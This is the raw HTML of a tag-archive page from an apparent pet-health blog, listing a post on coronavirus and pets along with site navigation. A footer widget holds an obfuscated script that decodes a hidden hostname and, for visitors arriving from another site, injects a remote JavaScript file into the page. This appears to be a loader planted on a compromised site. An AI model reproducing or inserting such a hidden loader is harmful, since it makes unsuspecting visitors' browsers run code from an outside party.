			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						2 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases" rel="category tag">Pets Diseases</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/quarantine-the-cat-disinfect-the-canine-the-newest-recommendation-concerning-the-coronavirus-and-your-pets.html" rel="bookmark">Quarantine the cat? Disinfect the canine? The newest recommendation concerning the coronavirus and your pets</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>03/10/2021</li>
									</ul>
							<div class="post-content">
					If you are feeling you possibly can’t spare the time or funds, reap the rewards&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/quarantine-the-cat-disinfect-the-canine-the-newest-recommendation-concerning-the-coronavirus-and-your-pets.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-3590 -->
		</div>
		
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.horsepropertyclassifieds.com/tag/recommendation/page/2">2</a>
<a class="page-numbers" href="https://www.horsepropertyclassifieds.com/tag/recommendation/page/3">3</a>
<a class="next page-numbers" href="https://www.horsepropertyclassifieds.com/tag/recommendation/page/2">Next</a></div>
	</nav>
</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/coronavirus-and-animals-faq-what-does-a-sick-tiger-mean-for-your-cat-npr-9.html">Coronavirus And Animals FAQ: What Does A Sick Tiger Mean For Your Cat? : NPR</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/if-you-love-animals-dont-clone-your-pet-11.html">If You Love Animals, Don&#8217;t Clone Your Pet</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.628318584071pt;" aria-label="animals (272 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (191 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.261 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-02 21:25:29 -->

<!-- super cache -->